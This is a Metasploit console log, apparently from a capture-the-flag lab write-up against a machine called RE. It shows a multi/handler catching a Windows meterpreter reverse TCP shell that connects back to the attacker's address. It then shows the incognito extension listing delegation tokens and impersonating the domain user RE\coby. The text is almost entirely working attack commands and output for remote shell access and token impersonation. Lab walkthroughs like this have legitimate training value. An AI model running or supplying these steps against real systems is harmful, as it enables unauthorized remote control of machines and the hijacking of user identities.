 msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp_rc4
payload => windows/x64/meterpreter/reverse_tcp_rc4
msf5 exploit(multi/handler) > set LHOST 10.10.15.203
LHOST => 10.10.15.203
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.15.203:4444
[*] Sending stage (206407 bytes) to 10.10.10.144
[*] Meterpreter session 1 opened (10.10.15.203:4444 -> 10.10.10.144:49905) at 2019-07-27 08:21:58 +0000
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
IIS APPPOOL\ip
IIS APPPOOL\re
IIS APPPOOL\REblog
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
RE\cam
RE\coby
RE\luke
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "RE\coby"
[+] Delegation token available
[+] Successfully impersonated user RE\coby